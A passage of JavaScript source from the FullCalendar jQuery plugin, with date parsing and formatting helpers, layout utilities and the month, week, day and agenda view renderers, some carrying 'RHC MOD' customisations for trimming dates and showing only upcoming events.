	var date = new Date(m[1], 0, 1);
	if (ignoreTimezone || !m[13]) {
		var check = new Date(m[1], 0, 1, 9, 0);
		if (m[3]) {
			date.setMonth(m[3] - 1);
			check.setMonth(m[3] - 1);
		}
		if (m[5]) {
			date.setDate(m[5]);
			check.setDate(m[5]);
		}
		fixDate(date, check);
		if (m[7]) {
			date.setHours(m[7]);
		}
		if (m[8]) {
			date.setMinutes(m[8]);
		}
		if (m[10]) {
			date.setSeconds(m[10]);
		}
		if (m[12]) {
			date.setMilliseconds(Number("0." + m[12]) * 1000);
		}
		fixDate(date, check);
	}else{
		date.setUTCFullYear(
			m[1],
			m[3] ? m[3] - 1 : 0,
			m[5] || 1
		);
		date.setUTCHours(
			m[7] || 0,
			m[8] || 0,
			m[10] || 0,
			m[12] ? Number("0." + m[12]) * 1000 : 0
		);
		if (m[14]) {
			var offset = Number(m[16]) * 60 + (m[18] ? Number(m[18]) : 0);
			offset *= m[15] == '-' ? 1 : -1;
			date = new Date(+date + (offset * 60 * 1000));
		}
	}
	return date;
}


function parseTime(s) { // returns minutes since start of day
	if (typeof s == 'number') { // an hour
		return s * 60;
	}
	if (typeof s == 'object') { // a Date object
		return s.getHours() * 60 + s.getMinutes();
	}
	var m = s.match(/(\d+)(?::(\d+))?\s*(\w+)?/);
	if (m) {
		var h = parseInt(m[1], 10);
		if (m[3]) {
			h %= 12;
			if (m[3].toLowerCase().charAt(0) == 'p') {
				h += 12;
			}
		}
		return h * 60 + (m[2] ? parseInt(m[2], 10) : 0);
	}
}



/* Date Formatting
-----------------------------------------------------------------------------*/
// TODO: use same function formatDate(date, [date2], format, [options])


function formatDate(date, format, options) {
	return formatDates(date, null, format, options);
}


function formatDates(date1, date2, format, options) {
	options = options || defaults;

	var date = date1,
		otherDate = date2,
		i, len = format.length, c,
		i2, formatter,
		res = '';
	for (i=0; i<len; i++) {
		c = format.charAt(i);
		if (c == "'") {
			for (i2=i+1; i2<len; i2++) {
				if (format.charAt(i2) == "'") {
					if (date) {
						if (i2 == i+1) {
							res += "'";
						}else{
							res += format.substring(i+1, i2);
						}
						i = i2;
					}
					break;
				}
			}
		}
		else if (c == '(') {
			for (i2=i+1; i2<len; i2++) {
				if (format.charAt(i2) == ')') {
					var subres = formatDate(date, format.substring(i+1, i2), options);
					if (parseInt(subres.replace(/\D/, ''), 10)) {
						res += subres;
					}
					i = i2;
					break;
				}
			}
		}
		else if (c == '[') {
			for (i2=i+1; i2<len; i2++) {
				if (format.charAt(i2) == ']') {
					var subformat = format.substring(i+1, i2);
					var subres = formatDate(date, subformat, options);
					if (subres != formatDate(otherDate, subformat, options)) {
						res += subres;
					}
					i = i2;
					break;
				}
			}
		}
		else if (c == '{') {
			date = date2;
			otherDate = date1;
		}
		else if (c == '}') {
			date = date1;
			otherDate = date2;
		}
		else {
			for (i2=len; i2>i; i2--) {
				if (formatter = dateFormatters[format.substring(i, i2)]) {
					if (date) {
						res += formatter(date, options);
					}
					i = i2 - 1;
					break;
				}
			}
			if (i2 == i) {
				if (date) {
					res += c;
				}
			}
		}
	}
	return res;
};


var dateFormatters = {
	s	: function(d)	{ return d.getSeconds() },
	ss	: function(d)	{ return zeroPad(d.getSeconds()) },
	m	: function(d)	{ return d.getMinutes() },
	mm	: function(d)	{ return zeroPad(d.getMinutes()) },
	h	: function(d)	{ return d.getHours() % 12 || 12 },
	hh	: function(d)	{ return zeroPad(d.getHours() % 12 || 12) },
	H	: function(d)	{ return d.getHours() },
	HH	: function(d)	{ return zeroPad(d.getHours()) },
	d	: function(d)	{ return d.getDate() },
	dd	: function(d)	{ return zeroPad(d.getDate()) },
	ddd	: function(d,o)	{ return o.dayNamesShort[d.getDay()] },
	dddd: function(d,o)	{ return o.dayNames[d.getDay()] },
	M	: function(d)	{ return d.getMonth() + 1 },
	MM	: function(d)	{ return zeroPad(d.getMonth() + 1) },
	MMM	: function(d,o)	{ return o.monthNamesShort[d.getMonth()] },
	MMMM: function(d,o)	{ return o.monthNames[d.getMonth()] },
	yy	: function(d)	{ return (d.getFullYear()+'').substring(2) },
	yyyy: function(d)	{ return d.getFullYear() },
	t	: function(d)	{ return d.getHours() < 12 ? 'a' : 'p' },
	tt	: function(d)	{ return d.getHours() < 12 ? 'am' : 'pm' },
	T	: function(d)	{ return d.getHours() < 12 ? 'A' : 'P' },
	TT	: function(d)	{ return d.getHours() < 12 ? 'AM' : 'PM' },
	u	: function(d)	{ return formatDate(d, "yyyy-MM-dd'T'HH:mm:ss'Z'") },
	S	: function(d)	{
		var date = d.getDate();
		if (date > 10 && date < 20) {
			return 'th';
		}
		return ['st', 'nd', 'rd'][date%10-1] || 'th';
	},
	w   : function(d, o) { // local
		return o.weekNumberCalculation(d);
	},
	W   : function(d) { // ISO
		return iso8601Week(d);
	}
};
fc.dateFormatters = dateFormatters;


/* thanks jQuery UI (https://github.com/jquery/jquery-ui/blob/master/ui/jquery.ui.datepicker.js)
 * 
 * Set as calculateWeek to determine the week of the year based on the ISO 8601 definition.
 * `date` - the date to get the week for
 * `number` - the number of the week within the year that contains this date
 */
function iso8601Week(date) {
	var time;
	var checkDate = new Date(date.getTime());

	// Find Thursday of this week starting on Monday
	checkDate.setDate(checkDate.getDate() + 4 - (checkDate.getDay() || 7));

	time = checkDate.getTime();
	checkDate.setMonth(0); // Compare with Jan 1
	checkDate.setDate(1);
	return Math.floor(Math.round((time - checkDate) / 86400000) / 7) + 1;
}


;;

fc.applyAll = applyAll;


/* Event Date Math
-----------------------------------------------------------------------------*/


function exclEndDay(event) {
	if (event.end) {
		return _exclEndDay(event.end, event.allDay);
	}else{
		return addDays(cloneDate(event.start), 1);
	}
}


function _exclEndDay(end, allDay) {
	end = cloneDate(end);
	return allDay || end.getHours() || end.getMinutes() ? addDays(end, 1) : clearTime(end);
	// why don't we check for seconds/ms too?
}



/* Event Element Binding
-----------------------------------------------------------------------------*/


function lazySegBind(container, segs, bindHandlers) {
	container.unbind('mouseover').mouseover(function(ev) {
		var parent=ev.target, e,
			i, seg;
		while (parent != this) {
			e = parent;
			parent = parent.parentNode;
		}
		if ((i = e._fci) !== undefined) {
			e._fci = undefined;
			seg = segs[i];
			bindHandlers(seg.event, seg.element, seg);
			$(ev.target).trigger(ev);
		}
		ev.stopPropagation();
	});
}



/* Element Dimensions
-----------------------------------------------------------------------------*/


function setOuterWidth(element, width, includeMargins) {
	for (var i=0, e; i<element.length; i++) {
		e = $(element[i]);
		e.width(Math.max(0, width - hsides(e, includeMargins)));
	}
}


function setOuterHeight(element, height, includeMargins) {
	for (var i=0, e; i<element.length; i++) {
		e = $(element[i]);
		e.height(Math.max(0, height - vsides(e, includeMargins)));
	}
}


function hsides(element, includeMargins) {
	return hpadding(element) + hborders(element) + (includeMargins ? hmargins(element) : 0);
}


function hpadding(element) {
	return (parseFloat($.css(element[0], 'paddingLeft', true)) || 0) +
	       (parseFloat($.css(element[0], 'paddingRight', true)) || 0);
}


function hmargins(element) {
	return (parseFloat($.css(element[0], 'marginLeft', true)) || 0) +
	       (parseFloat($.css(element[0], 'marginRight', true)) || 0);
}


function hborders(element) {
	return (parseFloat($.css(element[0], 'borderLeftWidth', true)) || 0) +
	       (parseFloat($.css(element[0], 'borderRightWidth', true)) || 0);
}


function vsides(element, includeMargins) {
	return vpadding(element) +  vborders(element) + (includeMargins ? vmargins(element) : 0);
}


function vpadding(element) {
	return (parseFloat($.css(element[0], 'paddingTop', true)) || 0) +
	       (parseFloat($.css(element[0], 'paddingBottom', true)) || 0);
}


function vmargins(element) {
	return (parseFloat($.css(element[0], 'marginTop', true)) || 0) +
	       (parseFloat($.css(element[0], 'marginBottom', true)) || 0);
}


function vborders(element) {
	return (parseFloat($.css(element[0], 'borderTopWidth', true)) || 0) +
	       (parseFloat($.css(element[0], 'borderBottomWidth', true)) || 0);
}



/* Misc Utils
-----------------------------------------------------------------------------*/


//TODO: arraySlice
//TODO: isFunction, grep ?


function noop() { }


function dateCompare(a, b) {
	return a - b;
}


function arrayMax(a) {
	return Math.max.apply(Math, a);
}


function zeroPad(n) {
	return (n < 10 ? '0' : '') + n;
}


function smartProperty(obj, name) { // get a camel-cased/namespaced property of an object
	if (obj[name] !== undefined) {
		return obj[name];
	}
	var parts = name.split(/(?=[A-Z])/),
		i=parts.length-1, res;
	for (; i>=0; i--) {
		res = obj[parts[i].toLowerCase()];
		if (res !== undefined) {
			return res;
		}
	}
	return obj[''];
}


function htmlEscape(s) {
	return s.replace(/&/g, '&amp;')
		.replace(/</g, '&lt;')
		.replace(/>/g, '&gt;')
		.replace(/'/g, '&#039;')
		.replace(/"/g, '&quot;')
		.replace(/\n/g, '<br />');
}


function disableTextSelection(element) {
	element
		.attr('unselectable', 'on')
		.css('MozUserSelect', 'none')
		.bind('selectstart.ui', function() { return false; });
}


/*
function enableTextSelection(element) {
	element
		.attr('unselectable', 'off')
		.css('MozUserSelect', '')
		.unbind('selectstart.ui');
}
*/


function markFirstLast(e) {
	e.children()
		.removeClass('fc-first fc-last')
		.filter(':first-child')
			.addClass('fc-first')
		.end()
		.filter(':last-child')
			.addClass('fc-last');
}


function setDayID(cell, date) {
	cell.each(function(i, _cell) {
		_cell.className = _cell.className.replace(/^fc-\w*/, 'fc-' + dayIDs[date.getDay()]);
		// TODO: make a way that doesn't rely on order of classes
	});
}


function getSkinCss(event, opt) {
	var source = event.source || {};
	var eventColor = event.color;
	var sourceColor = source.color;
	var optionColor = opt('eventColor');
	var backgroundColor =
		event.backgroundColor ||
		eventColor ||
		source.backgroundColor ||
		sourceColor ||
		opt('eventBackgroundColor') ||
		optionColor;
	var borderColor =
		event.borderColor ||
		eventColor ||
		source.borderColor ||
		sourceColor ||
		opt('eventBorderColor') ||
		optionColor;
	var textColor =
		event.textColor ||
		source.textColor ||
		opt('eventTextColor');
	var statements = [];
	if (backgroundColor) {
		statements.push('background-color:' + backgroundColor);
	}
	if (borderColor) {
		statements.push('border-color:' + borderColor);
	}
	if (textColor) {
		statements.push('color:' + textColor);
	}
	return statements.join(';');
}


function applyAll(functions, thisObj, args) {
	if ($.isFunction(functions)) {
		functions = [ functions ];
	}
	if (functions) {
		var i;
		var ret;
		for (i=0; i<functions.length; i++) {
			ret = functions[i].apply(thisObj, args) || ret;
		}
		return ret;
	}
}


function firstDefined() {
	for (var i=0; i<arguments.length; i++) {
		if (arguments[i] !== undefined) {
			return arguments[i];
		}
	}
}


;;

fcViews.month = MonthView;

function MonthView(element, calendar) {
	var t = this;
	
	
	// exports
	t.render = render;
	
	
	// imports
	BasicView.call(t, element, calendar, 'month');
	var opt = t.opt;
	var renderBasic = t.renderBasic;
	var skipHiddenDays = t.skipHiddenDays;
	var getCellsPerWeek = t.getCellsPerWeek;
	var formatDate = calendar.formatDate;
	
	
	function render(date, delta) {
		//RHC MOD START
		var left_trim_date = opt('left_trim_date') ? Math.abs( parseInt( opt('left_trim_date') ) ) : 0 ;
		var right_trim_date = opt('right_trim_date') ? Math.abs( parseInt( opt('right_trim_date') ) ) : 0 ;		

		left_trim_date = left_trim_date > 28 ? 28 : left_trim_date ;
		right_trim_date = right_trim_date > 28 ? 28 : right_trim_date ;

		if( left_trim_date && right_trim_date && left_trim_date > right_trim_date ){
			_tmp = left_trim_date;
			left_trim_date = right_trim_date;
			right_trim_date = _tmp;
		}
		
		var upcoming_trim_past = false;
		if( opt('upcoming') && opt('upcoming_trim_past') ){
			upcoming_trim_past = parseInt( opt('upcoming_trim_past') );
			upcoming_trim_past = 0==upcoming_trim_past ? false : true;
		}

		var now = new Date();
		//date.setDate(1); //this breaks the view change consistency, but i dont remember why we needed it in the first place.  The trim past weeks works, so it seems that it was not needed after all.
		//RHC MOD END
		
		if (delta) {
			addMonths(date, delta);
			date.setDate(1);
		}

		var firstDay = opt('firstDay');

		var start = cloneDate(date, true);
		start.setDate(1);
		end = addMonths(cloneDate(start), 1);
		if( upcoming_trim_past && end.getTime() < now.getTime() ){
			calendar.next()		
			return;
		}	
		//RHC MOD START		
		upcoming_trim_past = upcoming_trim_past && (start.getTime() < now.getTime());

		if( upcoming_trim_past ){	
			start = new Date();		
			date = cloneDate( start, true );//avoid moving the date furhter in the past by clicking prev arrow.
			//---
			end = addMonths(cloneDate(start), 1);
			end.setDate( 0 );
			end.setHours( 23, 59, 59 );						
		}
		
		if( left_trim_date ){
			start.setDate( left_trim_date );
		}
		
		if( right_trim_date ){
			end = cloneDate(start);
			end.setDate( right_trim_date );
			end.setHours( 23, 59, 59 );				
		}			 
		//RHC MOD END

		var visStart = cloneDate(start);
		addDays(visStart, -((visStart.getDay() - firstDay + 7) % 7));
		skipHiddenDays(visStart);

		var visEnd = cloneDate(end);
		addDays(visEnd, (7 - visEnd.getDay() + firstDay) % 7);

		skipHiddenDays(visEnd, -1, true);

		var colCnt = getCellsPerWeek();
		//-- Note: rowCnt should be performed on visEnd and visStart before they where added days.
		var rowCnt = Math.ceil(dayDiff(visEnd, visStart) / 7); // should be no need for Math.round

		if (opt('weekMode') == 'fixed') {
			_weeks_to_add = 6 - rowCnt;//RHC FIX
			if( _weeks_to_add > 0 ){//RHC FIX
				addDays(visEnd, _weeks_to_add * 7); // add weeks to make up for it
			} //RHC FIX
			//original. when using weekMode fixed, sometimes rowCnt would be 7 causing a negative number.
			//addDays(visEnd, (6 - rowCnt) * 7);
			rowCnt = 6;
			//RHC MOD START
			if( upcoming_trim_past ){
				var rowCnt = Math.ceil(dayDiff(visEnd, visStart) / 7);
			} 
			//RHC MOD END			

		}

		t.title = formatDate(start, opt('titleFormat'));

		t.start = start;
		t.end = end;
		t.visStart = visStart;
		t.visEnd = visEnd;

		renderBasic(rowCnt, colCnt, true);
	}
	
	
}

;;

fcViews.basicWeek = BasicWeekView;

function BasicWeekView(element, calendar) {
	var t = this;
	
	
	// exports
	t.render = render;
	
	
	// imports
	BasicView.call(t, element, calendar, 'basicWeek');
	var opt = t.opt;
	var renderBasic = t.renderBasic;
	var skipHiddenDays = t.skipHiddenDays;
	var getCellsPerWeek = t.getCellsPerWeek;
	var formatDates = calendar.formatDates;
	
	
	function render(date, delta) {

		if (delta) {
			addDays(date, delta * 7);
		}

		var start = addDays(cloneDate(date), -((date.getDay() - opt('firstDay') + 7) % 7));
		var end = addDays(cloneDate(start), 7);

		var visStart = cloneDate(start);
		skipHiddenDays(visStart);

		var visEnd = cloneDate(end);
		skipHiddenDays(visEnd, -1, true);

		var colCnt = getCellsPerWeek();

		t.start = start;
		t.end = end;
		t.visStart = visStart;
		t.visEnd = visEnd;

		t.title = formatDates(
			visStart,
			addDays(cloneDate(visEnd), -1),
			opt('titleFormat')
		);
		//RHC:MOD changed third argument to true, for mobile layout.
		renderBasic(1, colCnt, true);
	}
	
	
}

;;

fcViews.basicDay = BasicDayView;


function BasicDayView(element, calendar) {
	var t = this;
	
	
	// exports
	t.render = render;
	
	
	// imports
	BasicView.call(t, element, calendar, 'basicDay');
	var opt = t.opt;
	var renderBasic = t.renderBasic;
	var skipHiddenDays = t.skipHiddenDays;
	var formatDate = calendar.formatDate;
	
	
	function render(date, delta) {

		if (delta) {
			addDays(date, delta);
		}
		skipHiddenDays(date, delta < 0 ? -1 : 1);

		var start = cloneDate(date, true);
		var end = addDays(cloneDate(start), 1);

		t.title = formatDate(date, opt('titleFormat'));

		t.start = t.visStart = start;
		t.end = t.visEnd = end;

		renderBasic(1, 1, false);
	}
	
	
}

;;

setDefaults({
	weekMode: 'fixed'
});


function BasicView(element, calendar, viewName) {
	var t = this;
	
	
	// exports
	t.renderBasic = renderBasic;
	t.setHeight = setHeight;
	t.setWidth = setWidth;
	t.renderDayOverlay = renderDayOverlay;
	t.defaultSelectionEnd = defaultSelectionEnd;
	t.renderSelection = renderSelection;
	t.clearSelection = clearSelection;
	t.reportDayClick = reportDayClick; // for selection (kinda hacky)
	t.dragStart = dragStart;
	t.dragStop = dragStop;
	t.defaultEventEnd = defaultEventEnd;
	t.getHoverListener = function() { return hoverListener };
	t.colLeft = colLeft;
	t.colRight = colRight;
	t.colContentLeft = colContentLeft;
	t.colContentRight = colContentRight;
	t.getIsCellAllDay = function() { return true };
	t.allDayRow = allDayRow;
	t.getRowCnt = function() { return rowCnt };
	t.getColCnt = function() { return colCnt };
	t.getColWidth = function() { return colWidth };
	t.getDaySegmentContainer = function() { return daySegmentContainer };
	
	
	// imports
	View.call(t, element, calendar, viewName);
	OverlayManager.call(t);
	SelectionManager.call(t);
	BasicEventRenderer.call(t);
	var opt = t.opt;
	var trigger = t.trigger;
	var renderOverlay = t.renderOverlay;
	var clearOverlays = t.clearOverlays;
	var daySelectionMousedown = t.daySelectionMousedown;
	var cellToDate = t.cellToDate;
	var dateToCell = t.dateToCell;
	var rangeToSegments = t.rangeToSegments;
	var formatDate = calendar.formatDate;
	
	
	// locals
	
	var table;
	var head;
	var headCells;
	var body;
	var bodyRows;
	var bodyCells;
	var bodyFirstCells;
	var firstRowCellInners;
	var firstRowCellContentInners;
	var daySegmentContainer;
	
	var viewWidth;
	var viewHeight;
	var colWidth;
	var weekNumberWidth;
	
	var rowCnt, colCnt;
	var showNumbers;
	var coordinateGrid;
	var hoverListener;
	var colPositions;
	var colContentPositions;
	
	var tm;
	var colFormat;
	var showWeekNumbers;
	var weekNumberTitle;
	var weekNumberFormat;
	
	
	
	/* Rendering
	------------------------------------------------------------*/
	
	
	disableTextSelection(element.addClass('fc-grid'));
	
	
	function renderBasic(_rowCnt, _colCnt, _showNumbers) {
		rowCnt = _rowCnt;
		colCnt = _colCnt;
		showNumbers = _showNumbers;
		updateOptions();

		if (!body) {
			buildEventContainer();
		}

		buildTable();
	}
	
	
	function updateOptions() {
		tm = opt('theme') ? 'ui' : 'fc';
		colFormat = opt('columnFormat');

		// week # options. (TODO: bad, logic also in other views)
		showWeekNumbers = opt('weekNumbers');
		weekNumberTitle = opt('weekNumberTitle');
		if (opt('weekNumberCalculation') != 'iso') {
			weekNumberFormat = "w";
		}
		else {
			weekNumberFormat = "W";
		}
	}
	
	
	function buildEventContainer() {
		daySegmentContainer =
			$("<div class='fc-event-container' style='position:absolute;z-index:8;top:0;left:0'/>")
				.appendTo(element);
	}
	
	
	function buildTable() {
		var html = buildTableHTML();

		if (table) {
			table.remove();
		}
		table = $(html).appendTo(element);

		head = table.find('thead');
		headCells = head.find('.fc-day-header');
		body = table.find('tbody');
		bodyRows = body.find('tr');
		bodyCells = body.find('.fc-day');
		bodyFirstCells = bodyRows.find('td:first-child');

		firstRowCellInners = bodyRows.eq(0).find('.fc-day > div');
		firstRowCellContentInners = bodyRows.eq(0).find('.fc-day-content > div');
		
		markFirstLast(head.add(head.find('tr'))); // marks first+last tr/th's
		markFirstLast(bodyRows); // marks first+last td's
		bodyRows.eq(0).addClass('fc-first');
		bodyRows.filter(':last').addClass('fc-last');

		bodyCells.each(function(i, _cell) {
			var date = cellToDate(
				Math.floor(i / colCnt),
				i % colCnt
			);
			trigger('dayRender', t, date, $(_cell));
		});

		dayBind(bodyCells);
	}



	/* HTML Building
	-----------------------------------------------------------*/


	function buildTableHTML() {
		var html =
			"<table class='fc-border-separate' style='width:100%' cellspacing='0'>" +
			buildHeadHTML() +
			buildBodyHTML() +
			"</table>";

		return html;
	}


	function buildHeadHTML() {
		var headerClass = tm + "-widget-header";
		var html = '';
		var col;
		var date;

		html += "<thead><tr>";

		if (showWeekNumbers) {
			html +=
				"<th class='fc-week-number " + headerClass + "'>" +
				htmlEscape(weekNumberTitle) +
				"</th>";
		}

		for (col=0; col<colCnt; col++) {
			date = cellToDate(0, col);
			html +=
				"<th class='fc-day-header fc-" + dayIDs[date.getDay()] + " " + headerClass + "'>" +
				htmlEscape(formatDate(date, colFormat)) +
				"</th>";
		}

		html += "</tr></thead>";

		return html;
	}


	function buildBodyHTML() {
		var contentClass = tm + "-widget-content";
		var html = '';
		var row;
		var col;
		var date;

		html += "<tbody>";

		for (row=0; row<rowCnt; row++) {

			html += "<tr class='fc-week'>";

			if (showWeekNumbers) {
				date = cellToDate(row, 0);
				html +=
					"<td class='fc-week-number " + contentClass + "'>" +
					"<div>" +
					htmlEscape(formatDate(date, weekNumberFormat)) +
					"</div>" +
					"</td>";
			}

			for (col=0; col<colCnt; col++) {
				date = cellToDate(row, col);
				html += buildCellHTML(date);
			}

			html += "</tr>";
		}

		html += "</tbody>";

		return html;
	}


	function buildCellHTML(date) {
		var contentClass = tm + "-widget-content";
		var month = t.start.getMonth();
		var today = clearTime(new Date());
		var html = '';
		var classNames = [
			'fc-day',
			'fc-' + dayIDs[date.getDay()],
			contentClass
		];

		if (date.getMonth() != month) {
			classNames.push('fc-other-month');
		}
		if (+date == +today) {
			classNames.push(
				'fc-today',
				tm + '-state-highlight'
			);
		}
		else if (date < today) {
			classNames.push('fc-past');
		}
		else {
			classNames.push('fc-future');
		}

		html +=
			"<td" +
			" class='" + classNames.join(' ') + "'" +
			" data-date='" + formatDate(date, 'yyyy-MM-dd') + "'" +
			">" +
			"<div>";

		if (showNumbers) {
			//RHC MOD: allow using the col format in the cell for basicWeek
			switch(viewName){
				case 'basicWeek':
					value = htmlEscape(formatDate(date, colFormat));
					break;
				default:
					value = date.getDate();
			}
			
			html += "<div class='fc-day-number'>" + value + "</div>";
		}

		html +=
			"<div class='fc-day-content'>" +
			"<div style='position:relative'>&nbsp;</div>" +
			"</div>" +
			"</div>" +
			"</td>";

		return html;
	}



	/* Dimensions
	-----------------------------------------------------------*/
	
	
	function setHeight(height) {
		viewHeight = height;
		
		var bodyHeight = viewHeight - head.height();
		var rowHeight;
		var rowHeightLast;
		var cell;
			
		if (opt('weekMode') == 'variable') {
			rowHeight = rowHeightLast = Math.floor(bodyHeight / (rowCnt==1 ? 2 : 6));
		}else{
			rowHeight = Math.floor(bodyHeight / rowCnt);
			rowHeightLast = bodyHeight - rowHeight * (rowCnt-1);
		}
		
		bodyFirstCells.each(function(i, _cell) {
			if (i < rowCnt) {
				cell = $(_cell);
				cell.find('> div').css(
					'min-height',
					(i==rowCnt-1 ? rowHeightLast : rowHeight) - vsides(cell)
				);
			}
		});
		
	}
	
	
	function setWidth(width) {
		viewWidth = width;
		colPositions.clear();
		colContentPositions.clear();

		weekNumberWidth = 0;
		if (showWeekNumbers) {
			weekNumberWidth = head.find('th.fc-week-number').outerWidth();
		}

		colWidth = Math.floor((viewWidth - weekNumberWidth) / colCnt);
		setOuterWidth(headCells.slice(0, -1), colWidth);
	}
	
	
	
	/* Day clicking and binding
	-----------------------------------------------------------*/
	
	
	function dayBind(days) {
		days.click(dayClick)
			.mousedown(daySelectionMousedown);
	}
	
	
	function dayClick(ev) {
		if (!opt('selectable')) { // if selectable, SelectionManager will worry about dayClick
			var date = parseISO8601($(this).data('date'));
			trigger('dayClick', this, date, true, ev);
		}
	}
	
	
	
	/* Semi-transparent Overlay Helpers
	------------------------------------------------------*/
	// TODO: should be consolidated with AgendaView's methods


	function renderDayOverlay(overlayStart, overlayEnd, refreshCoordinateGrid) { // overlayEnd is exclusive

		if (refreshCoordinateGrid) {
			coordinateGrid.build();
		}

		var segments = rangeToSegments(overlayStart, overlayEnd, null);

		for (var i=0; i<segments.length; i++) {
			var segment = segments[i];
			dayBind(
				renderCellOverlay(
					segment.row,
					segment.leftCol,
					segment.row,
					segment.rightCol
				)
			);
		}
	}

	
	function renderCellOverlay(row0, col0, row1, col1) { // row1,col1 is inclusive
		var rect = coordinateGrid.rect(row0, col0, row1, col1, element);
		return renderOverlay(rect, element);
	}
	
	
	
	/* Selection
	-----------------------------------------------------------------------*/
	
	
	function defaultSelectionEnd(startDate, allDay) {
		return cloneDate(startDate);
	}
	
	
	function renderSelection(startDate, endDate, allDay) {
		renderDayOverlay(startDate, addDays(cloneDate(endDate), 1), true); // rebuild every time???
	}
	
	
	function clearSelection() {
		clearOverlays();
	}
	
	
	function reportDayClick(date, allDay, ev) {
		var cell = dateToCell(date);
		var _element = bodyCells[cell.row*colCnt + cell.col];
		trigger('dayClick', _element, date, allDay, ev);
	}
	
	
	
	/* External Dragging
	-----------------------------------------------------------------------*/
	
	
	function dragStart(_dragElement, ev, ui) {
		hoverListener.start(function(cell) {
			clearOverlays();
			if (cell) {
				renderCellOverlay(cell.row, cell.col, cell.row, cell.col);
			}
		}, ev);
	}
	
	
	function dragStop(_dragElement, ev, ui) {
		var cell = hoverListener.stop();
		clearOverlays();
		if (cell) {
			var d = cellToDate(cell);
			trigger('drop', _dragElement, d, true, ev, ui);
		}
	}
	
	
	
	/* Utilities
	--------------------------------------------------------*/
	
	
	function defaultEventEnd(event) {
		return cloneDate(event.start);
	}
	
	
	coordinateGrid = new CoordinateGrid(function(rows, cols) {
		var e, n, p;
		headCells.each(function(i, _e) {
			e = $(_e);
			n = e.offset().left;
			if (i) {
				p[1] = n;
			}
			p = [n];
			cols[i] = p;
		});
		p[1] = n + e.outerWidth();
		bodyRows.each(function(i, _e) {
			if (i < rowCnt) {
				e = $(_e);
				n = e.offset().top;
				if (i) {
					p[1] = n;
				}
				p = [n];
				rows[i] = p;
			}
		});
		p[1] = n + e.outerHeight();
	});
	
	
	hoverListener = new HoverListener(coordinateGrid);
	
	colPositions = new HorizontalPositionCache(function(col) {
		return firstRowCellInners.eq(col);
	});

	colContentPositions = new HorizontalPositionCache(function(col) {
		return firstRowCellContentInners.eq(col);
	});


	function colLeft(col) {
		return colPositions.left(col);
	}


	function colRight(col) {
		return colPositions.right(col);
	}
	
	
	function colContentLeft(col) {
		return colContentPositions.left(col);
	}
	
	
	function colContentRight(col) {
		return colContentPositions.right(col);
	}
	
	
	function allDayRow(i) {
		return bodyRows.eq(i);
	}
	
}

;;

function BasicEventRenderer() {
	var t = this;
	
	
	// exports
	t.renderEvents = renderEvents;
	t.clearEvents = clearEvents;
	

	// imports
	DayEventRenderer.call(t);

	
	function renderEvents(events, modifiedEventId) {
		t.renderDayEvents(events, modifiedEventId);
	}
	
	
	function clearEvents() {
		t.getDaySegmentContainer().empty();
	}


	// TODO: have this class (and AgendaEventRenderer) be responsible for creating the event container div

}

;;

fcViews.agendaWeek = AgendaWeekView;

function AgendaWeekView(element, calendar) {
	var t = this;
	
	
	// exports
	t.render = render;
	
	
	// imports
	AgendaView.call(t, element, calendar, 'agendaWeek');
	var opt = t.opt;
	var renderAgenda = t.renderAgenda;
	var skipHiddenDays = t.skipHiddenDays;
	var getCellsPerWeek = t.getCellsPerWeek;
	var formatDates = calendar.formatDates;

	
	function render(date, delta) {

		if (delta) {
			addDays(date, delta * 7);
		}

		var start = addDays(cloneDate(date), -((date.getDay() - opt('firstDay') + 7) % 7));
		var end = addDays(cloneDate(start), 7);

		var visStart = cloneDate(start);
		skipHiddenDays(visStart);

		var visEnd = cloneDate(end);
		skipHiddenDays(visEnd, -1, true);

		var colCnt = getCellsPerWeek();

		t.title = formatDates(
			visStart,
			addDays(cloneDate(visEnd), -1),
			opt('titleFormat')
		);

		t.start = start;
		t.end = end;
		t.visStart = visStart;
		t.visEnd = visEnd;

		renderAgenda(colCnt);
	}

}

;;

fcViews.agendaDay = AgendaDayView;


function AgendaDayView(element, calendar) {
	var t = this;
	
	
	// exports
	t.render = render;
	
	
	// imports
	AgendaView.call(t, element, calendar, 'agendaDay');
	var opt = t.opt;
	var renderAgenda = t.renderAgenda;
	var skipHiddenDays = t.skipHiddenDays;
	var formatDate = calendar.formatDate;
	
	
	function render(date, delta) {

		if (delta) {
			addDays(date, delta);
		}
		skipHiddenDays(date, delta < 0 ? -1 : 1);

		var start = cloneDate(date, true);
		var end = addDays(cloneDate(start), 1);

		t.title = formatDate(date, opt('titleFormat'));

		t.start = t.visStart = start;
		t.end = t.visEnd = end;

		renderAgenda(1);
	}
	

}

;;

setDefaults({
	allDaySlot: true,
	allDayText: 'all-day',
	firstHour: 6,
	slotMinutes: 30,
	defaultEventMinutes: 120,
	axisFormat: 'h(:mm)tt',
	timeFormat: {
		agenda: 'h:mm{ - h:mm}'
	},
	dragOpacity: {
		agenda: .5
	},
	minTime: 0,
	maxTime: 24,
	slotEventOverlap: true
});


// TODO: make it work in quirks mode (event corners, all-day height)
// TODO: test liquid width, especially in IE6


function AgendaView(element, calendar, viewName) {
	var t = this;
	
	
	// exports
	t.renderAgenda = renderAgenda;
	t.setWidth = setWidth;
	t.setHeight = setHeight;
	t.afterRender = afterRender;
	t.defaultEventEnd = defaultEventEnd;
	t.timePosition = timePosition;
	t.getIsCellAllDay = getIsCellAllDay;
	t.allDayRow = getAllDayRow;
	t.getCoordinateGrid = function() { return coordinateGrid }; // specifically for AgendaEventRenderer
	t.getHoverListener = function() { return hoverListener };
	t.colLeft = colLeft;
	t.colRight = colRight;
	t.colContentLeft = colContentLeft;
	t.colContentRight = colContentRight;
	t.getDaySegmentContainer = function() { return daySegmentContainer };
	t.getSlotSegmentContainer = function() { return slotSegmentContainer };
	t.getMinMinute = function() { return minMinute };
	t.getMaxMinute = function() { return maxMinute };
	t.getSlotContainer = function() { return slotContainer };
	t.getRowCnt = function() { return 1 };
	t.getColCnt = function() { return colCnt };
	t.getColWidth = function() { return colWidth };
	t.getSnapHeight = function() { return snapHeight };
	t.getSnapMinutes = function() { return snapMinutes };
	t.defaultSelectionEnd = defaultSelectionEnd;
	t.renderDayOverlay = renderDayOverlay;
	t.renderSelection = renderSelection;
	t.clearSelection = clearSelection;
	t.reportDayClick = reportDayClick; // selection mousedown hack
	t.dragStart = dragStart;
	t.dragStop = dragStop;
	
	
	// imports
	View.call(t, element, calendar, viewName);
	OverlayManager.call(t);
	SelectionManager.call(t);
	AgendaEventRenderer.call(t);
	var opt = t.opt;
	var trigger = t.trigger;
	var renderOverlay = t.renderOverlay;
	var clearOverlays = t.clearOverlays;
	var reportSelection = t.reportSelection;
	var unselect = t.unselect;
